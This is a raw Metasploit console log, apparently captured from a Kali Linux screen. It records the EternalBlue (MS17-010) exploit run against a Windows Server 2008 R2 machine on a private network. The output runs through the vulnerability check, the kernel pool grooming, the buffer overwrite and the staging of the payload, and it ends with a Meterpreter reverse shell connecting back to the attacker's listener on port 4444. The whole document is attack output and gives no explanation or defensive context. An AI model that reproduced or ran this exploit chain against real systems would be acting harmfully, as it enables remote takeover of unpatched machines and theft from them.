 [*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.104:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2
Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.104:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.104:445 - The target is vulnerable.
[*] 192.168.1.104:445 - Connecting to target for exploitation.
[+] 192.168.1.104:445 - Connection established for exploitation.
[+] 192.168.1.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.104:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.104:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows
 Server 2
[*] 192.168.1.104:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2
Standard
[*] 192.168.1.104:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Se
rvice Pac
[*] 192.168.1.104:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.1.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.104:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.104:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.104:445 - Starting non-paged pool grooming
[+] 192.168.1.104:445 - Sending SMBv2 buffers
[+] 192.168.1.104:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer
.
[*] 192.168.1.104:445 - Sending final SMBv2 buffers.
[*] 192.168.1.104:445 - Sending last fragment of exploit packet!
[*] 192.168.1.104:445 - Receiving response from exploit packet
[+] 192.168.1.104:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.104:445 - Sending egg to corrupted connection.
[*] 192.168.1.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.104:49566) at 2024-03-16 1
5:02:01 -0400
[+] 192.168.1.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LIN
"the quieter you become, the more you a